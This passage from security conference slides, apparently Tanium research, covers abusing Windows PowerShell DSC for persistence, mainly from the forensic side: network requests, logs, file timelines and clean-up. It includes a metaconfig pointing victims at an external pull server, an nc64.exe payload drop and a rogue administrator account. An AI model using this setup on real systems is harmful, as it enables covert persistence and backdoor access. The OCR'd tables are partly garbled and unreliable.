  - Stored in C:\Program Files\WindowsPowerShell\DscService\Configuration



Sources of evidence: DSC use and abuse

#### Network traffic

You probably shouldn't see these requests leave your network... (unless you legitimately use an external DSC server!)

**POST /psdscpullserver.svc**/Action(ConfigurationId='a8540639-cd47-462d-ae75-415158f60a99')/GetAction

**GET** /psdscpullserver.svc/Action(ConfigurationId='a8540639-cd47-462d-ae75-415158f60a99')/ConfigurationContent



#### Where do DSC configs reside on disk?



PS C:\windows\system32\configuration> type .\PullRunLog.txt 0 2015-10-03T13:16:01 PS C:\windows\system32\configuration>



#### Metaconfig.mof contents

```
instance of MSFT_KeyValuePair as $Alias00000000
 2
         Key = "ServerUrl";
         Value = "http://130.211.179.159:8080/psdscpullserver.svc";
 5
     };
 6
     instance of MSFT_KeyValuePair as $Alias00000001
 8
         Key = "AllowUnsecureConnection";
 9
10
         Value = "TRUE":
11
     };
12
13
     instance of MSFT_DSCMetaConfiguration
14
15
         ConfigurationModeFrequencyMins = 15;
16
         RebootNodeIfNeeded = False;
17
         ConfigurationMode = "ApplyAndAutoCorrect";
18
         RefreshMode = "Pull";
19
         ConfigurationID = "394aa115-a360-4662-9505-58471d7f12d7";
20
         DownloadManagerName = "WebDownloadManager";
         DownloadManagerCustomData = {$Alias0000000, $Alias0000001};
21
         RefreshFrequencyMins = 30;
22
23
         AllowModuleOverwrite = True;
```



#### File system during "infection"

| TANIUM"             | Ask a Question: Enter a question here. You can use plain Er | glish.   |               |         |                                                                         | 2<br>advanced         |
|---------------------|-------------------------------------------------------------|----------|---------------|---------|-------------------------------------------------------------------------|-----------------------|
| HOME AC             | TIONS AUTHORING ADMINISTRATION TRACE                        | IOC DETE | CT CONNEC     | т       |                                                                         |                       |
| Time (UTC) *        | Process Name                                                | PID 🕤    | Operation 🕤   | User 🕤  | Path                                                                    | Configure-Victim      |
| 2015-10-03 19:05:42 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe   | 3520     | CreateNewFile | Ryan Ka | C:\Windows\System32\Configuration\PullConfig.mof                        | script creates        |
| 2015-10-03 19:05:42 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe   | 3520     | CreateNewFile | Ryan Ka | C:\Windows\System32\Configuration\PullConfig.mof\localhost.meta.mof     |                       |
| 2015-10-03 19:05:42 | C:\Windows\System32\wbem\WmiPrvSE.exe                       | 1912     | CreateNewFile | SYSTEM  | C:\Windows\System32\Configuration\MetaConfig.tmp.mof                    | System creates        |
| 2015-10-03 19:05:42 | C:\Windows\System32\wbem\WmiPrvSE.exe                       | 1912     | CreateNewFile | SYSTEM  | C:\Windows\System32\Configuration\MetaConfig.mof                        | initial LCM meta      |
| 2015-10-03 19:05:42 | C:\Windows\System32\wbem\WmiPrvSE.exe                       | 1912     | CreateNewFile | SYSTEM  | C:\Windows\Temp\LCM81E3.tmp                                             | comig                 |
| 2015-10-03 19:05:43 | C:\Windows\System32\svchost.exe                             | 884      | CreateNewFile | SYSTEM  | C:\Windows\System32\Tasks\Microsoft\Windows\Desired State Configuration | n                     |
| 2015-10-03 19:05:43 | C:\Windows\System32\svchost.exe                             | 884      | CreateNewFile | SYSTEM  | C:\Windows\System32\Tasks\Microsoft\Windows\Desired State Configuration | on\Consistency        |
| 2015-10-03 19:05:43 | C:\Windows\System32\svchost.e                               | eates    | CreateNewFile | SYSTEM  | C:\Windows\System32\LogFiles\Scm\14241670-de21-404e-925b-652ff050c      | fb5                   |
| 2015-10-03 19:05:43 | C:\Windows\System32\wbem\Wr                                 | / and    | DeletePath    | SYSTEM  | C:\Windows\Temp\LCM81E3.tmp                                             |                       |
| 2015-10-03 19:05:43 | C:\Windows\System32\svchost.exe                             | 884      | CreateNewFile | SYSTEM  | C:\Windows\System32\Tasks\Microsoft\Windows\Desired State Configuration | on\DSCRestartBootTask |

| <snip></snip>       |                                       |      |               |        | System writes to                                                 |                 |
|---------------------|---------------------------------------|------|---------------|--------|------------------------------------------------------------------|-----------------|
| 2015-10-03 19:05:43 | C:\Windows\System32\wbem\WmiPrvSE.exe | 1912 | DeletePath    | SYSTEM | C:\Windows\System32\Configuration\MetaConfig.tmp.mof             | DSC Operational |
| 2015-10-03 19:05:43 | C:\Windows\System32\svchost.exe       | 996  | CreateNewFile | SYSTEM | C:\Windows\Prefetch\SCHTASKS.EXE-2DE769BF.pf                     | Event Log       |
| 2015-10-03 19:05:44 | C:\Windows\System32\svchost.exe       | 852  | CreateNewFile | LOCAL  | C:\Windows\System32\winevt\Logs\Microsoft-Windows-DSC%4Operation | al.evtx         |

#### File system during "infection"

|  | 2015-10-03 19:05:51 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|--|---------------------|----------------------------------------------------------|
|  | 2015-10-03 19:05:51 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:51 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:51 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\wbem\WmiPrvSE.exe                    |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex |
|  | 2015-10-03 19:05:52 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex |

| 1912  | CreateNewFile | SYSTEM  | C:\Windows\Temp\635794712468757011                                  | System creates     |
|-------|---------------|---------|---------------------------------------------------------------------|--------------------|
| 1912  | CreateNewFile | SYSTEM  | C:\Windows\Temp\635794712468757011\localhost.mof                    | temp copy of       |
| 1912  | CreateNewFile | SYSTEM  | c:\Windows\Temp\635794712468757011\localhost.mof.checksum           | "payload" MOF      |
| Mak   | ware dropp    | ad by   | C:\Windows\System32\Configuration\Pending.mof                       |                    |
| ivial | pavload MC    | F       | C:\nc64.exe                                                         |                    |
| 1912  | CreateNewFile | SYSTEM  | C:\Windows\System32\Configuration\backup.mof                        | Current and backup |
| 1912  | CreateNewFile | SYSTEM  | C:\Windows\System32\Configuration\Current.mof                       | config set to      |
| 1912  | DeletePath    | SYSTEM  | C:\Windows\System32\Configuration\Pending.mof                       | "payload" MOF      |
| 1912  | CreateNewFile | SYSTEM  | C:\Windows\System32\Configuration\DSCEngineCache.mof                |                    |
| 1912  | CreateNewFile | SYSTEM  | C:\Windows\System32\Configuration\Current.mof.checksum              |                    |
| 1912  | DeletePath    | SYSTEM  | C:\Windows\Temp\635794712468757011\localhost.mof                    | System deletes     |
| 1912  | DeletePath    | SYSTEM  | C:\Windows\Temp\635794712468757011\localhost.mof.checksum           | downloaded         |
| 1912  | DeletePath    | SYSTEM  | C:\Windows\Temp\635794712468757011                                  | "payload" MOF      |
| 1912  | DeletePath    | SYSTEM  | C:\Windows\System32\Configuration\DSCEngineCache.mof                |                    |
| Dull  | timestame     | added   | C:\Windows\System32\Configuration\DSCEngineCache.mof                |                    |
| to '  | PullRunLoc    | 1.txt"  | C:\Windows\System32\Configuration\PullRunLog.txt                    |                    |
| 1912  | DeletePath    | SYSTEM  | C:\Windows\System32\Configuration\DSCEngineCache.mof                |                    |
| 1912  | CreateNewFile | SYSTEM  | C:\Windows\System32\Configuration\DSCEngineCache.mof                |                    |
| 3520  | DeletePath    | Ryan Ka | C:\Windows\System32\Configuration\PullConfig.mof\localhost.meta.mof | Configure-Victim   |
| 3520  | DeletePath    | Ryan Ka | C:\Windows\System32\Configuration\PullConfig.mof                    | setup MOE          |

#### **Event logs: DSC Operational**

#### Upon running Configure-Victim.ps1

| Event 4102, Desired State Configuration                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| General Details<br>Job {9628D765-1BDD-479A-A27D-38A55E6B5F05} :<br>Configuration is sent from computer by user sid S-1-5-21-1183                                                                 | 443138-306328116-2762118002-                                                                                                    |
| 1002.                                                                                                    | Event 4107, Desired State Configuration                                                                                                    |
|                                                                                                    | General Details                                                                                                    |
| Event 4242, Desired State Configuration           General         Details                                                                                                    | Job {CD39AAA3-CC55-4F3A-BAC5-00911CE68A7F}:<br>Attempting to get the action from pull server using Download Manager WebDownloadManager. Configuration<br>Id is 1505960a-99f1-41fa-9c9f-50b4b56c2a0d. Checksum is<br>204E845A8AD056DDC4C64B2E6ECF1378698E68F97921EC0DD89B342B7FCC124A. Compliance status is true. |
| Job {CD39AAA3-CC55-4F3A-BAC5-00911CE68A7F} :<br>WebDownloadManager for configuration 1505960a-99f1-41fa-9c9f-50b4b56c2a0<br>server url: <u>http://130.211.144.143:8080/psdscpullserver.svc</u> . | d Do-DscAction command with                                                                                                    |
|                                                                                                    | Event 4110, Desired State Configuration                                                                                                    |
|                                                                                                    | General Details                                                                                                    |
| 8                                                                                                    | Job {CD39AAA3-CC55-4F3A-BAC5-00911CE68A7F} :<br>Successfully got the action GetConfiguration from pull server using Download Manager WebDownloadManager.                                                                                                    |

#### Event logs: DSC Operational (cont'd)

| Event 4226, Desired State Configuration                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| General Details<br>Job {CD39AAA3-CC55-4F3A-BAC5-00911CE68A7F}:<br>WebDownloadManager for configuration 1505960a-99f1-41fa-9c9f-50b4b56c2a0d Get-Ds<br>GFT Url: psdscpullsever.svc/Action/ConfigurationId='1505960a-99f1-41fa-9c9f- | DscDocument command,                                                                                                    |
| 50b4b56c2a0d')/ConfigurationContent.                                                                                                    | Event 4210, Desired State Configuration                                                                                                    |
|                                                                                                    | General Details                                                                                                    |
| Event 4229, Desired State Configuration           General         Details                                                                                                    | Job {CD39AAA3-CC55-4F3A-BAC5-00911CE68A7F}:<br>Attempting to get the configuration 1505960a-99f1-41fa-9c9f-50b4b56c2a0d from pull server with Server Url<br>http://130.211.144.143:8080/psdscpullserver.svc using Web Download Manager. |
| WebDownloadManager for configuration 1505960a-99f1-41fa-9c9f-50b4b56c2a0d Get-D                                                                                                    | DscDocument command,                                                                                                    |
| File save result: C:\Windows\TEMP\635794607787986222\localhost.mof.                                                                                                    | Event 4211, Desired State Configuration                                                                                                    |
|                                                                                                    | General Details                                                                                                    |
|                                                                                                    | Job {CD39AAA3-CC55-4F3A-BAC5-00911CE68A7F} :<br>The checksum validation for configuration C:\Windows\TEMP\\635794607787986222\localhost.mof completed<br>with status code 0.                                                            |

#### Event logs: Task Scheduler

DSC tasks registered and updated during first setup

| Event 106, TaskScheduler                                                                              |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| General Details                                                                                       |                                                                                                    |
| Consistency"                                                                                          | Event 106, TaskScheduler                                                                                               |
|                                                                                                    | General Details                                                                                                    |
| Event 140, TaskScheduler                                                                              | User "S-1-5-18" registered Task Scheduler task "\Microsoft\Windows\Desired State Configuration<br>\DSCRestartBootTask" |
| General Details                                                                                       |                                                                                                    |
| User "S-1-5-18" updated Task Scheduler task "\Microsoft\Windows\Desired State<br>\DSCRestartBootTask" | : Configuration<br>Event 140, TaskScheduler                                                                            |
|                                                                                                    | General Details                                                                                                    |
|                                                                                                    | User "S-1-5-18" updated Task Scheduler task "\Microsoft\Windows\Desired State Configuration \Consistency"              |

#### PS query: Malware config





#### PS query: Malware config (cont'd)





#### PS query: User config

| PS C:\windows\sys | stem32> G      | et-DscConfiguration            |
|-------------------|----------------|--------------------------------|
| Description       |                | :                              |
| Disabled          |                | : False                        |
| Ensure            |                | : Present                      |
| FullName          |                | :                              |
| Password          | h A T T anna d |                                |
| PasswordChangeNot | LAITOwed       | . Faise                        |
| PasswordNeverEvni | irec           | · False                        |
| liserName         | 11 63          | . evillser                     |
| PSComputerName    |                | :                              |
| Credential        |                |                                |
| Description       | Admini         | strators have complete and     |
|                   | unrest         | ricted access to the           |
|                   | compute        | er/domain                      |
| Ensure            | : Presen       | t                              |
| GroupName         | : Admini       | strators                       |
| Members           | : {Admin       | istrator, dscvictim, evilUser} |
| MembersToExclude  | :              |                                |
| MembersToInclude  | :              |                                |
| PSComputerName    | :              |                                |



### PS query: LCM configuration

| PS C:\windows\system32> Get-Dsc              | LocalConfigurationManager                                                                      |
|----------------------------------------------|------------------------------------------------------------------------------------------------|
| ActionAfterReboot                            | : ContinueConfiguration                                                                        |
| AllowModuleOverwrite                         | : True                                                                                         |
| CertificateID                                | :                                                                                              |
| ConfigurationID                              | : ca28d4d8-a82b-48e7-8a5c-36c60edf132a                                                         |
| ConfigurationMode                            | : ApplyAndAutoCorrect                                                                          |
| ConfigurationModeFrequencyMins<br>Credential | : 15                                                                                           |
| DebugMode                                    | {NONE}                                                                                         |
| DownloadManagerCustomData                    | : {MSFT_KeyValuePair (key = "ServerUrl"), MSFT_KeyValuePair (key = "AllowUnsecureConnection")} |
| DownloadManagerName                          | : WebDownloadManager                                                                           |
| LCMCompatibleVersions                        | : {1.0}                                                                                        |
| LCMState                                     | : Idle                                                                                         |
| LCMVersion                                   | : 1.0                                                                                          |
| RebootNodeIfNeeded                           | : False                                                                                        |
| RefreshFrequencyMins                         | : 30                                                                                           |
| RefreshMode                                  | : Pull                                                                                         |
| PSComputerName                               |                                                                                                |



#### Clean-up / DSC removal

- Delete MOF files from C:\Windows\system32\configuration
  - Current.mof
  - Current.mof.checksum
  - Pending.mof
  - Backup.mof
  - MetaConfig.mof
  - MetaConfig.backup.mof
- System will no longer "re-infect" at next consistency check



## What's next?

#### DSC is probably here to stay

- Held back by lack of easy-to-use tools and legacy versions of Windows
- DSC Resource Kit open sourced in June
- Increasing number of popular use-cases
  - Windows Nano Server management
  - Azure VM management
- We have not yet seen these attack techniques in the wild



#### DSCompromised roadmap

- MOAR capabilities!
- Modularize configurations
- Auto dissolve
- Dynamically update existing configs
- Utilize compliance server to track
   victims







## <u>matt.hastings [at] tanium.com</u> @\_mhastings\_

ryan.kazanciyan [at] tanium.com @ryankaz42

